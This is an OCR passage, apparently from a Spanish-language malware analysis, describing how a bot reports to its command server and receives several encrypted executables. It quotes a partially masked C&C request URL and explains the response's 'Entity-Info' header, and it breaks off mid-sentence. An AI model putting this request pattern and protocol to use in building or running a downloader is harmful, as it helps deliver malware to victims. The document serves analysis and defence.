
Al ejecutarse en el ordenador de la víctima y para descargar otros
programas nocivos, el bot envía a su centro de administración una
solicitud como ésta:
http://ba***il.ru:8080/new/controller.php?
action=bot&entity_list=&first=1&rnd=981633&id=1&guid=36760404
31.
En el cuerpo de la respuesta que llegaba desde el centro de
administración había ficheros ejecutables cifrados (por lo general 3
ó 4), que iban uno detrás del otro.
Respuesta (que contiene software cifrado) del centro de
administración
En el encabezado de la respuesta hay un campo Entity-Info
conformado por una lista de elementos separados por puntos y
comas. Cada elemento describe uno de los ficheros ejecutables
contenidos en el cuerpo de la respuesta. Cada elemento está
separado por dos puntos en campos de números. Por ejemplo, el